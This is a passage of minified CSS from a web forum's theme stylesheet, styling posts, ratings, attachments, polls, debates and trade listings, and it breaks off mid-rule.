em{color:#F26C4F;}.pls dd,.pls dt{float:left;overflow:hidden;height:1.6em;line-height:1.6em;}.pls dt{margin-right:3px;width:55px;}.pls dd{width:70px;}.pls dd img{margin-top:-2px;max-width:65px;}.ie6 .pls dd img,.ie7 .pls dd img{margin-top:2px;width:expression(this.width > 65 ? 65:true);}.ad .pls{background:#C2D5E3;padding:0;height:4px;}.ad .plc{background:;padding:0;overflow:hidden;}.pl .pnv .pls{background:;border:solid #;border-width:0 1px 1px 0;line-height:16px;}.pl .pnv .tns p{font-size:12px;}.pl .pnv .plc{border-bottom:1px solid #;}.pnh{padding:11px 20px;}.tnv{text-align:center;vertical-align:middle;}#threadstamp{position:relative;width:100%;height:0;overflow:visible;}#threadstamp img{position:absolute;top:-20px;right:170px;}#pl_top .ad .pls,#pl_top .ad .plc{height:1px;overflow:hidden;}#pl_top .pls{text-indent:15px;}.pi{overflow:hidden;margin-bottom:10px;padding:10px 0;height:16px;border-bottom:1px dashed #CDCDCD;}.pi strong a{float:right;margin-top:-6px;padding:4px 6px;border:1px solid #FFF;font-weight:400;}.pi strong a:hover{border-color:#CDCDCD;}.pls .pi{padding-left:15px;}.pi em{}.pti{}.authicn{cursor:pointer;width:16px;}.code_bg{background:url(http://www.lszmn.org/static/image/common/code_bg.png) no-repeat 0 0;display:inline-block;padding:4px;margin:10px 20px;}.pcb{clear:left;margin-right:130px;}.ie6 .pcbs table,.ie6 .t_fsz table{width:auto;}.pcb h1,.pcb h2{margin:8px 0;font-size:1.17em;}.pcb h1 a{font-weight:400;}.pcb h2 em{float:right;font-size:12px;font-weight:400;}#ph{padding:17px 0 0;}#ph h1{font-size:20px;}#fj{margin-left:5px;}#fj label,#fj input{margin-right:4px;padding:0;height:16px;line-height:16px;}.pcb .jammer{font-size:10px;color:#FFF;}.pcb strong{font-weight:700;}.pcb em{color:#666;}.pcb span.t_tag{cursor:pointer;border-bottom:1px solid red;white-space:nowrap;}.pcb span.t_tag:hover{border-bottom:1px solid #F26C4F;}.pct{padding-bottom:1em;}.t_fsz{min-height:100px;}* html .t_fsz{height:100px;overflow:visible;}.t_f,.t_f td{font-size:14px;}.t_f a{color:#f60;text-decoration:underline;}.t_f ul{margin-left:14px;}.t_f li{margin-left:2em;}.t_f ul li{list-style-type:disc;}ul.litype_1 li{list-style-type:decimal;}ul.litype_2 li{list-style-type:lower-alpha;}ul.litype_3 li{list-style-type:upper-alpha;}.t_f i{font-style:italic;}.sign{overflow:hidden;margin-bottom:10px;padding-top:20px;line-height:1.6em;background:url(http://www.lszmn.org/static/image/common/sigline.gif) no-repeat 0 0;}* html .sign{height:expression(signature(this));}.sign *{line-height:normal;}.po{border-top:1px dashed #CDCDCD;}.po .y{margin:8px 0 0 5px;}.po p{float:right;}.po p a,.po p label{margin-right:6px;}.hin{opacity:0.2;}.plhin:hover .hin{opacity:1;}.pob{line-height:36px;}.pob em{float:left;}.pob em a{padding:5px 10px 5px 25px;}.cmmnt{background:url(http://www.lszmn.org/static/image/common/cmmnt.gif) no-repeat 0 50%;}.fastre{background:url(http://www.lszmn.org/static/image/common/fastreply.gif) no-repeat 0 50%;}.followp{background:url(http://www.lszmn.org/static/image/common/rt.png) no-repeat 0 50%;}.sharep{background:url(http://www.lszmn.org/static/image/common/oshr.png) no-repeat 0 50%;}.req{background:url(http://www.lszmn.org/static/image/common/repquote.gif) no-repeat 0 50%;}.editp{background:url(http://www.lszmn.org/static/image/common/edit.gif) no-repeat 4px 50%;}.appendp{background:url(http://www.lszmn.org/static/image/common/icon_append.png) no-repeat 4px 50%;}.psave{background:url(http://www.lszmn.org/static/image/common/pubsave.gif) no-repeat 4px 50%;padding:3px 10px 3px 25px;border:1px dotted #CDCDCD;margin-left:5px;}.push{background:url(http://www.lszmn.org/static/image/common/push.png) no-repeat 4px 50%;}.replyadd{background:url(http://www.lszmn.org/static/image/common/rec_add.gif) no-repeat 0 50%;}.replysubtract{background:url(http://www.lszmn.org/static/image/common/rec_subtract.gif) no-repeat 0 50%;}.modact{display:block;height:32px;text-align:center;padding:30px 0 0;}.modact,.modact a{line-height:32px !important;}#p_btn{line-height:24px;padding:3em 0;text-align:center;}#p_btn a{display:inline-block;margin-right:3px;padding-right:4px;padding-left:8px;background:url(http://www.lszmn.org/static/image/common/share_btn.png) no-repeat 0 0;vertical-align:top;white-space:nowrap;}#p_btn a:hover{text-decoration:none;}#p_btn i{display:block;padding:4px 8px 4px 0;background:url(http://www.lszmn.org/static/image/common/share_btn.png) no-repeat 100% 100%;font-style:normal;cursor:pointer;}#p_btn img{float:left;margin:4px 4px 0 0;}#p_btn span{padding-left:2px;color:#999;}.tshare{padding-bottom:10px;}.tshare strong{float:left;margin-right:10px;}#p_btn .tshare a,#p_btn .tshare i{padding:0;background-image:none;}#p_btn .tshare a{margin-right:10px;color:#f60;}#p_btn .tshare a:hover{text-decoration:underline;}.rate{margin:20px 0;font-size:12px;}.rate dt{float:left;padding-top:7px;width:80px;text-align:center;}.rate dt strong{padding:12px 8px;height:46px;font-size:24px;background:#FFF4DD;}.rate dt p{padding-top:10px;}.rate dt strong a,.rate dt strong a em{line-height:48px;height:48px;color:#F26C4F;}.rate dd{margin-left:80px;}.rate dd ul li{float:left;overflow:hidden;margin:0 4px;width:67px;height:84px;text-align:center;}.rate .ratt{border-bottom:1px dotted #CCC;padding:6px 0;}.ratl th,.ratl td,.ratc{overflow:hidden;padding:5px 2px;height:24px;line-height:24px;border-bottom:1px dashed #CCC;white-space:nowrap;}.ratl img{height:24px;width:24px;vertical-align:middle;}.rate_collapse .ratl_l,.rate_collapse .ratc{display:none;}.rate_collapse .txt_h{visibility:hidden;}.rate .op{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/arrow_top.gif) no-repeat 100% 50%;}.rate_collapse .op{background-image:url(http://www.lszmn.org/static/image/common/arrow_down.gif);}.rate i{font-style:normal;}.ratl .xw1 .xi1{background:#FFF4DD;border-radius:3px;padding:2px 3px;}.icon_ring{background:#FFF4DD;display:inline-block;width:8px;height:8px;margin-right:5px;border:2px solid #F26C4F;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:0px 0px 1px rgba(0,0,0,0.2);overflow:hidden;}.icon_ring:hover{background:#F26C4F;border:2px solid #FFF;}.psth{margin:2em 0 2em -20px;padding:5px 45px 5px 20px;width:240px;background:#FFF4DD url(http://www.lszmn.org/static/image/common/arw.gif) no-repeat 100% 50%;color:#F26C4F;font-size:14px;}.tpst .psth{margin-left:-15px;}.pstl{clear:left;padding:0.5em 0;}.psta{float:left;width:120px;line-height:24px;overflow:hidden;}.psta img{width:24px;height:24px;vertical-align:midden;}.psti{margin-left:120px;line-height:24px;}.f_c .cm{overflow:hidden;}.cm .psth{background-color:#FFF4DD;color:#F26C4F;background-position:100% 50%;font-size:12px;}.cm .pg{float:none;}.cm .pg a,.cm .pg strong{margin:0 4px 0 0;}.cm i{color:#F30;font-style:normal;}.cmstar{display:block;margin-top:5px;width:100px;height:16px;background:url(http://www.lszmn.org/static/image/common/starlevel.gif) no-repeat 10px 0;cursor:pointer;}.cmstarv{padding-right:100px;width:100px;height:16px;background:url(http://www.lszmn.org/static/image/common/starlevel.gif) no-repeat 12px 0;}.cmm .cmstar{margin-top:0;}.cmstar em{float:left;width:16px;height:16px;overflow:hidden;text-indent:-9999px;}#hiddenpoststip{line-height:40px;padding-left:20px;background:#FFFAF3;font-size:12px;text-align:center;}#hiddenpoststip a{display:block;text-indent:25px;height:29px;line-height:29px;color:#EFAA00;}#hiddenpoststip a:hover{text-decoration:none;}#tath{padding:0 10px 0 15px;width:130px;line-height:24px;white-space:nowrap;word-break:keep-all;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}#tath img{width:24px;height:24px;vertical-align:middle;}#f_pst .plc{padding:20px;}#f_pst .fpp label{zoom:1;}#f_pst .avatar{margin-top:15px;}i.pstatus{display:block;margin-bottom:-30px;font-size:12px;text-align:center;font-style:normal;line-height:32px;color:#999;}.bui{position:absolute;margin:-1px 0 0 -1px;padding:15px 0 15px 20px;width:430px !important;border:1px solid #CDCDCD;background:#FFF;box-shadow:2px 2px 3px #CCC;-webkit-box-shadow:2px 2px 3px #CCC;-moz-box-shadow:2px 2px 3px #CCC;}.bui dl{margin:5px 0 10px;}.bui dt{width:4.5em;}.bui dd{margin-right:10px;width:75px;}.bui .m img{margin-bottom:12px;width:120px;}.bui .i{width:290px;}.imicn img{vertical-align:middle;margin-right:8px;}.imicn .xi2:hover{text-decoration:none;}.imicn .xi2 img{margin-right:0;}.card_gender_0{background:#efefef url(http://www.lszmn.org/static/image/common/nosexbg.png) no-repeat bottom right;}.card_gender_1{background:#bbebf9 url(http://www.lszmn.org/static/image/common/gentlemanbg.png) no-repeat bottom right;}.card_gender_2{background:#fce0df url(http://www.lszmn.org/static/image/common/ladybg.png) no-repeat bottom right;}.pls .o li{background-position:0 50%;background-repeat:no-repeat;text-indent:18px;}.pls .o .callon{background-image:url(http://www.lszmn.org/static/image/common/home.gif);}.pls .o .buddy{background-image:url(http://www.lszmn.org/static/image/feed/friend.gif);}.pls .o .poke2{background-image:url(http://www.lszmn.org/static/image/feed/poke.gif);}.pls .o .pm2{background-image:url(http://www.lszmn.org/static/image/common/pmto.gif);}.pls .o .addflw{background-image:url(http://www.lszmn.org/static/image/common/flw_ico.png);}.pls .tip_4{margin-left:-5px;}.locked{overflow:hidden;margin:10px 0;padding:8px 8px 8px 24px;border:1px dashed #FF9A9A;background:#FFF url(http://www.lszmn.org/static/image/common/locked.gif) no-repeat 6px 50%;font-size:12px;zoom:1;}.locked:hover background-color:#F7F7F7;}.locked strong{color:#F26C4F;}.locked a,.attach_nopermission a{color:#f60;}.attach_nopermission{margin:10px 0;width:600px;border:1px dashed #AAAA92;background:#FFFFEE url(http://www.lszmn.org/static/image/common/attach_nopermission_bg.png) no-repeat 100% 0;font-size:12px;}.attach_nopermission div{padding:20px 0 20px 70px;border:3px solid #FFF;background:url(http://www.lszmn.org/static/image/common/attach_nopermission.png) no-repeat 15px 15px;}.attach_nopermission:hover div{border-color:#DADAB1;}.attach_tips{margin-bottom:15px;position:relative;}.attach_tips h3 strong{color:#8CA226;font-size:15px;display:block;margin-bottom:10px;margin-top:-10px;}.attach_tips .atips_close{position:absolute;top:5px;right:10px;width:10px;height:10px;cursor:pointer;color:#ccc;}.attach_tips:hover .atips_close{color:#333;}.attach_tips .atips_close:hover{font-weight:bold;}.viewpay{overflow:hidden;margin:0 6px;padding:1px 0 1px 24px;background:url(http://www.lszmn.org/static/image/common/viewpay.gif) no-repeat 6px 60%;color:#f60;font-weight:700;zoom:1;}.showhide{overflow:hidden;border:1px dashed #FF9A9A;margin:8px 0;padding:10px;zoom:1;}.showhide h4{margin-bottom:10px;color:#F66;font-size:12px;text-align:center;}.pl .quote,.pl .blockcode{margin:10px 0;padding:10px 10px 10px 65px;zoom:1;}.pl .quote{padding-bottom:5px;background:#F9F9F9 url(http://www.lszmn.org/static/image/common/icon_quote_s.gif) no-repeat 20px 6px;}.pl .quote blockquote{display:inline-block;margin:0;padding:0 65px 5px 0;background:url(http://www.lszmn.org/static/image/common/icon_quote_e.gif) no-repeat 100% 100%;line-height:1.6;zoom:1;}.ie6 .pl .quote blockquote,.ie7 .pl .quote blockquote{display:inline}.pl .blockcode{padding:10px 0 5px 10px;border:1px solid #CCC;background:#F7F7F7 url(http://www.lszmn.org/static/image/common/codebg.gif) repeat-y 0 0;overflow:hidden;}.pl .blockcode ol{margin:0 0 0 10px !important;padding:0 !important;}.pl .blockcode ol li{padding-left:10px;list-style-type:decimal-leading-zero;font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}.pl .blockcode ol li:hover{background:#FFF;color:#f60;}* html .pl .blockcode ol li{font-family:'Courier New',serif;}.pl .blockcode em{margin-left:43px;color:#f60 !important;font-size:12px;cursor:pointer;}.pl .tindex{padding:5px;width:500px;line-height:22px;border:1px solid #CCC;}.pl .tindex h3{border-bottom:1px #ccc dotted;margin-bottom:10px;padding-left:10px;}.pl .tindex li{cursor:pointer;height:22px;padding-left:22px;background:url(http://www.lszmn.org/static/image/common/ico_mulu.png) no-repeat 10px center;overflow:hidden;}.pcht{margin-bottom:15px;}.polltd{padding:4px;border:1px #dfdfdf solid;border-radius:3px;}.pcht h4 a{color:#f60;text-decoration:underline;}.pcht table{table-layout:fixed;}.pcht table td{padding:4px;vertical-align:top;}.pslt{width:20px;vertical-align:middle !important;}.pvt{width:auto;}.pvt label{cursor:pointer;}.pvts{width:100px;}.pcht table tr.ptl td{padding:8px 2px;border-bottom:1px solid #CCC;}.pcht{width:600px;}.pinf{margin:15px 0;color:#999;}.pinf strong{color:#666;}.pinf a{color:#f60;}.ptmr{margin:-10px 0 15px;}.imgf2{position:relative;height:20px;background:#e9e9e9;border-radius:0 10px 10px 0;}.jdt{display:block;width:1px;height:20px;background:#f2a61f;border-radius:0 10px 10px 0;}.imgfc{position:absolute;left:0;top:0;padding:0 5%;width:90%;line-height:20px;}.voterlist{width:495px;height:195px;overflow:auto;}.voterlist .ps{max-width:495px;}.voterl li{padding:0 5px 5px 0;width:90px;text-align:left;}.act{}.act .c{line-height:28px;font-size:14px;}.spvimg{float:left;position:relative;width:300px;background:#FAFAFA;text-align:center;border:1px solid #CDCDCD;}.spvimg em.hot{width:120px;height:102px;background-position:0 -104px;}.spi{margin-left:315px;}.spi dl{font-size:14px;}.spi dl dt{float:left;padding:2px 0;width:80px;height:1em;}.spi dl dd{margin-left:90px;padding:2px 0;min-height:21px;height:auto !important;height:21px;}.spi dl dd em{color:#F30;}dl.nums{}.spi dl.nums dt{padding-top:15px;}.spi dl.nums dd em{font-size:26px;}.actl{table-layout:fixed;width:320px;border-top:3px solid #CDCDCD;}.actl th,.actl td{padding:8px 2px;border-top:1px dashed #CDCDCD;}.actl th{width:60px;}.actfm{height:auto !important;height:220px;max-height:220px;overflow-x:hidden;overflow-y:auto;}.actl_pop{overflow:auto;max-width:200px;max-height:300px;}.ie6 .actl_pop{width:200px !important;height:expression(this.offsetHeight > 300 ? 300:'auto');}.actl_pop li{display:block;padding:3px 0;border-bottom:1px dashed #CDCDCD;}.actl_pop a{display:inline;position:static;padding:0;border:none;white-space:normal;}.actl_pop a:hover{background:transparent;text-decoration:underline;}.rwd{}.rsld,.rusld{width:90px;height:118px;background:url(http://www.lszmn.org/static/image/common/rwd.gif) no-repeat 0 0;text-align:center;color:#F30;}.rsld{background-position:0 -118px;color:#999;}.rsld cite,.rusld cite{display:block;margin:26px auto 6px;_margin-bottom:-6px;height:30px;font-size:28px;}.rwdn{margin-left:110px;}.rwdbst{}.pdbt{float:right;margin:-5px 10px 0 0;}.pdbts{float:left;overflow:hidden;height:25px;line-height:25px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 0 0;}.pdbts a{float:left;margin:0;height:25px;line-height:25px;}.pdbts a:hover{text-decoration:none;}.pdbts .v{padding-right:3px;width:39px;color:#FFF;text-align:center;font-weight:700;}.pdbts .b{padding:0 10px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 100% -25px;}.pdbts_0{background-position:0 -100px;}.pdbts_0 a{width:110px;text-align:center;}.pdbts_2{background-position:0 -50px;}.pdbts_2 .b{background-position:100% -75px;}.trdc{margin-top:20px;background:#09C;height:30px;line-height:30px;color:#FFF;}.trdc a{margin:0 6px;height:30px;line-height:30px;color:#FFF;}.trdc em{float:right;padding-right:6px;line-height:30px;color:#FFF;}.trdb{border-bottom:1px dashed #CCC;}.trdb .y *{vertical-align:middle;}.trdb .c{clear:both;padding:10px;font-size:14px;}.trdb .c .pattl{border:none !important;}.spi h4{font-size:18px;font-weight:700;padding:4px 2px 8px;}.trdl{padding:10px 0;}.trdl .tt{float:left;position:relative;width:90px;text-align:center;}.trdl .tt img{vertical-align:middle;cursor:pointer;}.trdl .tt .hot{width:43px;height:37px;}.ta{margin-left:100px;overflow:hidden;}.ta h4{padding:2px;font-size:14px;font-weight:700;}.ta dl{margin:0;width:200px;}.ta strong{font-size:16px;color:#F30;}.torder .spvimg{width:90px;}.torder .spi{margin-left:110px;}.torder .spi strong{color:#F30;}.vw .pcb{margin-right:0;}.vw dd .pcb{width:640px;}.vw dd .rate{padding-left:0;}.vw .pcb table{table-layout:fixed;width:100%;overflow:hidden;}.vw .t_fsz{min-height:30px;}.ie6 .vw .t_fsz{height:30px;}.vw .pstl{margin-bottom:1.4em;}.vw .psth{margin-left:0;}.vw .pdbts{margin-right:10px;height:20px;line-height:20px;background:url(http://www.lszmn.org/static/image/common/pdbtm.gif) no-repeat 0 0;}.vw .pdbts a{height:20px;line-height:20px;}.vw .pdbts .b,.vw .pdbts .b:hover{padding:0 5px;background:url(http://www.lszmn.org/static/image/common/pdbtm.gif) no-repeat 100% -20px;}.vw .pdbts .v{width:30px;}.vw .pdbts_0{background-position:0 -80px;}.vw .pdbts_0 a{width:90px;text-align:center;}.vw .pdbts_2{background-position:0 -40px;}.vw .pdbts_2 .b,.vw .pdbts_2 .b:hover{background-position:100% -60px;}.vw .dr .sr_2 h5,.vw .dr h5{width:172px;}#modopt,#modopttmp{margin-left:5px;}#visitedforums_menu{width:150px;}#visitedforums_menu li{display:block;float:none;}#visitedforums_menu td{padding:5px 10px;vertical-align:top;}#visitedforums_menu a{white-space:normal !important;display:inline-block;overflow:hidden;height:1.5em;}#v_forums{width:120px;}#v_threads li,#v_forums li{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 7px;}#fastsmilies{text-align:right;}#fastsmilies table{table-layout:auto;width:160px;height:133px;}#fastsmilies td{text-align:right;vertical-align:middle;cursor:pointer;}#fastsmilies img{vertical-align:middle;}.tradl{}.tradl li{padding:10px;width:138px;height:235px;}.pg_trade .tradl li{float:none;padding:10px 0;width:auto;height:224px;}.tradl .u{text-align:left;}.tradl h4{overflow:hidden;height:38px;font-weight:400;}.tradl .tn{display:block;position:relative;margin:5px auto;padding:1px;width:130px;height:130px;border:1px solid #CDCDCD;}.tradl .tn em.hot{width:53px;height:46px;background-position:0 -48px;}.tradl img{max-width:130px;max-height:130px;}* html .tradl img{width:expression(this.width > 130 && this.width>=this.height ? 130:true);height:expression(this.height > 130 && this.width<=this.height ? 130:true);}.tradl .p{font-family:Arial,sans-serif;font-size:16px;color:#999;}.tradl .stat{background:url(http://www.lszmn.org/static/image/common/closed.png);color:#FFF;}.dtm{padding:10px 0;text-align:center;font-weight:700;}.ds{margin-top:1em;background:url(http://www.lszmn.org/static/image/common/debate_bg.gif) no-repeat 50% 100%;line-height:normal;}.ds th{width:60px;vertical-align:bottom;}.ds th div{background:url(http://www.lszmn.org/static/image/common/debate_vs.gif) no-repeat 50% 50%;height:150px;}.ds td{vertical-align:bottom;}.ds td p{font-size:14px;padding:5px 0 15px;line-height:20px;text-align:left;}.ds .si_1,.ds .si_2{text-align:center;vertical-align:middle;}.ds .sc_1,.ds .sc_2{width:62px;}.ds .point_chart{position:relative;width:62px;height:150px;background:url(http://www.lszmn.org/static/image/common/debate_chart.gif) no-repeat 0 0;}.ds .point{margin:0 auto;padding:0 20px 0 10px;text-align:center;font-size:14px;}.ds .si_2 .point{padding:0 20px;}.ds .si_1 .point strong{color:#F04700;}.ds .si_2 .point strong{color:#0092C5;}.ds .chart{position:absolute;left:0;bottom:0;width:62px;background:url(http://www.lszmn.org/static/image/common/debate_chart.gif) no-repeat;}.ds .sc_1 .chart{background-position:-62px 0;}.ds .sc_2 .chart{background-position:-124px 0;}#nv_home .ds table{table-layout:fixed;width:100%;}#nv_home .ds th div,#nv_home .ds .point_chart{height:120px;}#nv_home .ds .ph{font-size:16px;text-align:center;}.dr{margin:2px 0;padding-top:6px;min-height:80px;height:auto !important;height:80px;background:url(http://www.lszmn.org/static/image/common/debate_dr.jpg) no-repeat 50% 0;}.dr th{width:50px;}.dr td{vertical-align:top;}.dr h5{padding-left:10px;width:193px;text-align:center;font-size:14px;font-weight:400;}.dr h5 a{color:#F04700;font-weight:700;}.dr .sr_1 .pn{float:right;margin-right:5px;}.dr .sr_2 .pn{margin-left:5px;}.dr .sr_2 h5{float:right;padding:0 20px 0 0;width:183px;}.dr .sr_2 h5 a{color:#0092C5;}.dr .mls{padding-top:15px;clear:both;}.dr .mls li{width:70px;}.ptg{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/tag.gif) no-repeat 0 2px;}.ptg a{color:#f60;}.pattl{overflow:hidden;padding:1em 0;width:100%;font-size:12px;}.tatt,.t_attach_img{padding:5px;color:#999;font-size:12px;}.tatt{width:240px;}.tatt em{color:#999;}.t_attachinsert{margin:1em 0;font-size:12px;}.t_attachinsert p img{margin-bottom:-4px;}.t_table{border:1px solid #E3EDF5;empty-cells:show;border-collapse:collapse;}.pl table.t_table{table-layout:auto;}.t_table td{padding:4px;border:1px solid #E3EDF5;overflow:hidden;}.tattl{float:left;overflow:hidden;padding:10px 10px 10px 0;width:45%;height:64px;}.tattl a{color:#f60;text-decoration:underline;}.tattl dt{float:left;width:40px;font-weight:700;}.tattl strong{margin-right:6px;color:#F26C4F;font-weight:400;}.tattl dt img{width:32px;height:32px;}.tattl dd{margin-left:40px;color:#999;}.attnm{height:18px;margin-bottom:3px;overflow:hidden;white-space:nowrap;}*html .attnm{white-space:normal;}.attm{overflow:visible;float:none;width:100%;height:auto;}.attm dt{width:0;}.attm dd{margin-left:0;}.zoom{cursor:pointer;}.attp{width:180px;text-align:left;}.tattl .attp{width:240px;}.attprice{padding:5px;border:1px dashed #FF9A9A;}.zoominner{padding:5px 10px 10px;background:#FFF;text-align:left;}.zoominner p{padding:8px 0;}.zoominner p a{float:left;margin-left:10px;width:17px;height:17px;background:url(http://www.lszmn.org/static/image/common/imgzoom_tb.gif) no-repeat 0 0;line-height:100px;overflow:hidden;}.zoominner p a:hover{background-position:0 -39px;}.zoominner p a.imgadjust{background-position:-40px 0;}.zoominner p a.imgadjust:hover{background-position:-40px -39px;}.zoominner p a.imgclose{background-position:-80px 0;}.zoominner p a.imgclose:hover{background-position:-80px -39px;}.zimg_c{position:relative;}.zimg_prev,.zimg_next{display:block;position:absolute;width:80px;height:100%;background:url(http://www.lszmn.org/static/image/common/pic-prev.png) no-repeat 0 -100px;cursor:pointer;}.zimg_next{right:10px;background-image:url(http://www.lszmn.org/static/image/common/pic-next.png);background-position:100% -100px;}.zimg_c img{margin:0 auto;}.zimg_p strong{display:none;}.relatedlink,.relatedlink:hover{text-decoration:none !important;color:#555 !important;border-bottom:1px solid blue;}.favmark{margin-bottom:-3px;}.vw{}.vw .h{padding-bottom:15px;border-bottom:1px solid #CDCDCD;}.vw .ph{padding:15px 0 10px;color:#444;}.vw .hot{margin-right:5px;color:#F26C4F;}.vw .s{margin-top:10px;padding-bottom:10px;border-bottom:1px solid #CDCDCD;line-height:2;color:#f60;}.vw .s strong{font-weight:400;color:red;}.vw .d{margin:15px 0;min-height:100px;font-size:14px;line-height:1.8;color:#000;}.vw .d i{font-style:italic;}.vw .d img{max-width:620px;}.ie6 .vw .d img{width:expression(this.width > 620 ? 620:true);}.vwtb{table-layout:fixed;width:100%;height:300px;}.vw .pattl_c .tip{line-height:1.5;}#article_content{vertical-align:top;}.vw .d ol,.vw .d ul{margin:1em 2em;}.vw .d ul li{list-style-type:disc;}.vw .d .ml,.vw .d .xl{margin:0;}.vw .d .ml li{list-style-type:none;}.vw .attach{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/fach.gif) no-repeat 0 50%;color:#f60;}.vw .o{margin-top:15px;padding-top:5px;border-top:1px solid #CDCDCD;text-align:right;}.vw .o .mgcmn{width:auto;text-align:left;}#nv_portal .vw .h,#nv_portal .vw .s,#nv_portal .vw .d,#nv_portal .vw .o,#nv_portal .vw .pren,#nv_forum .vw .h,#nv_forum .vw .s,#nv_forum .vw .d{margin-right:15px;margin-left:15px;}.pic_h{border-radius:5px;}.pic_h .h{border-bottom:1px dashed #CDCDCD;margin-left:0 !important;margin-right:0 !important;padding-left:15px;padding-right:15px;}.pic_h .d{margin:0 !important;}.albumback #ft{border-top:0;color:#FFF;}.albumback #pt a,.albumback #ft a,.albumback a.thread_mod span,.albumback .vw .ph,.albumback .album_info p,.albumback .img_tit_t .xi1{color:#FFF;}.albumback .ct2 .bm,.albumback #imagelist_nav{background:#000;}.albumback #ct{border-color:#CDCDCD;}.albumback a.thread_mod:hover span{color:#539BCB !important;}.atd{margin:15px auto;}.atd img{margin-bottom:10px;}.atd a{display:block;}.atd a:hover{text-decoration:none;}.atd td{padding:10px;text-align:center;vertical-align:bottom;}.atd .atdc{position:relative;margin:0 auto 10px;width:20px;height:50px;}.atdc div{position:absolute;left:0;bottom:0;width:20px;text-align:left;}.atd .ac1{background:#C30;}.atd .ac2{background:#0C0;}.atd .ac3{background:#F90;}.atd .ac4{background:#06F;}.atdc em{position:absolute;margin:-25px 0 0 -5px;width:30px;font-size:11px;text-align:center;color:#999;}.clct_list .xld{float:left;margin-bottom:5px;width:49.9%;height:105px;overflow:hidden;}.clct_list .xld .m,.clct_list .xld .m a{width:55px;height:50px;overflow:hidden;cursor:pointer;}.clct_list .xld .m{background:url(http://www.lszmn.org/static/image/common/hotspot.gif) no-repeat 100% 0;}.clct_list .xld .m a:hover{text-decoration:none;}.clct_list .xld .m strong{display:block;height:32px;line-height:32px;}.clct_list .xld .m span{display:block;color:#FFF;}.clct_flw{float:right;margin-top:5px;height:25px;line-height:25px;line-height:25px;overflow:hidden;}.clct_flw i{float:right;width:42px;text-align:center;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 0 0;color:#FFF;font-style:normal;}.clct_flw .u{width:66px;background-position:0 -125px;}.clct_flw strong{float:right;padding:0 20px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 100% -25px;}.clct_flw a{color:#FFF;}.clct_ratestar{float:left;width:80px;height:24px;background:url(http://www.lszmn.org/static/image/common/fav_grey.gif) repeat-x 0 0;}.clct_ratestar .btn{position:absolute;width:80px;height:24px;z-index:2;}.clct_ratestar a{float:left;width:16px;height:20px;text-indent:-9999px;overflow:hidden;}.clct_ratestar .star{position:absolute;width:0;height:24px;background:url(http://www.lszmn.org/static/image/common/fav.gif) repeat-x 0 0;z-index:1;}.clct_ratestar .star1{width:16px;}.clct_ratestar .star2{width:32px;}.clct_ratestar .star3{width:48px;}.clct_ratestar .star4{width:64px;}.clct_ratestar .star5{width:80px;}.tbmu{padding-left:10px;line-height:23px;}.ctag{padding:1px 3px;font-weight:400;border-radius:3px;}.ctag0{background:#F6C5BE;color:#822111;}.ctag1{background:#FEF1D1;color:#AA8831;}.ctag2{background:#EEE;color:#666;}.ctag_keyword{background:url(http://www.lszmn.org/static/image/common/tag.gif) no-repeat 0 0px;padding-left:20px;margin-left:10px;font-weight:normal;}body{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//2015bg.jpg) top center no-repeat;}#mdly{position:absolute;right:0;margin-top:-16px;padding:10px 25px;width:250px;height:100px;background:url(http://www.lszmn.org/static/image/common/mdly.png) no-repeat 0 0;line-height:32px;overflow:hidden;}#mdly a{color:#06C;}#mdly .cp{position:absolute;top:10px;right:10px;width:35px;height:32px;line-height:100px;overflow:hidden;}#mdly label{position:absolute;top:10px;_top:16px;right:50px;}#mdly h6{line-height:32px;}#mdly h6 strong{margin:0 3px;color:#F26C4F;}#mdly.cpd{margin-top:4px;margin-right:-3px;padding:0;width:35px;height:32px;border:none;background-position:0 -128px;}#mdly.cpd h6{padding-top:40px;}#mdly.cpd .cp{display:none;}#mdly.cpd #mdct{display:block;position:absolute;margin:0;left:3px;top:0;z-index:999;width:32px;height:32px;color:#F26C4F;text-align:center;cursor:pointer;}.pg_viewthread #mdly{margin:20px 0 0 10px;padding:0;width:200px;height:auto;background:none;}.cmen{overflow:hidden;width:63px;}.cmen a{overflow:hidden;float:left;width:20px;height:20px;}.tpmh{height:200px;}.tpmh .thby{margin:5px 0 15px;}.tpmh .tah_body select{width:217px;}.tplw{margin-bottom:1em;}.tplw table{width:100%;}.tplw td{padding:0 5px;}.tplw .txt{width:100px;}.tplw .wide .txt{width:50px;}.llst li{padding:4px 0;border-bottom:1px solid #CDCDCD;height:28px;}.llst .copt{height:auto;}.tm_c{background:##F2F2F2;}.tm_c .o{background:#EEE;}.tpclg{padding:8px 0 4px;}.tpclg h4{font-weight:400;width:222px;}.tpclg h4 span{float:left;}.tpclg h4 .dpbtn{border-width:1px;}.tpclg .pt{margin:5px 0;width:212px;overflow:hidden;}.tpcl{margin:10px 0;border-top:1px solid #DDD;}.tpcl li{*overflow:hidden;*margin-bottom:-2px;height:28px;line-height:18px;border-top:1px solid #FFF;border-bottom:1px solid #DDD;zoom:1;}.tpcl .copt{height:auto;}.dopt{visibility:hidden;overflow:hidden;white-space:nowrap;}.copt .dopt{visibility:visible;}.dopt p .px,.hasd .px{width:100px;float:left;}.dopt span .crl{width:21px;height:21px;border-style:solid;border-color:#707070 #CECECE #CECECE #ABABAB;border-width:1px 0 1px 1px;}.tpcl table{width:100%;}.tpcl td{vertical-align:top;padding:5px;}.tpcl .labeltxt{display:block;cursor:pointer;width:100%;background:url(../../static/image/common/arrwd.gif) no-repeat 100% 8px;}.copt .labeltxt{float:left;cursor:default;width:45px;background:none;color:#09C;}.tpcl .pc{margin:3px;}.ie7 .tpcl .pc{margin-top:-2px;}.tpcl img{vertical-align:middle;}.tahfx{overflow:hidden;white-space:nowrap;width:217px;*border-right:1px solid #CCC;}.tahfx select{width:160px;*width:expression(this.offsetWidth > 180 ? 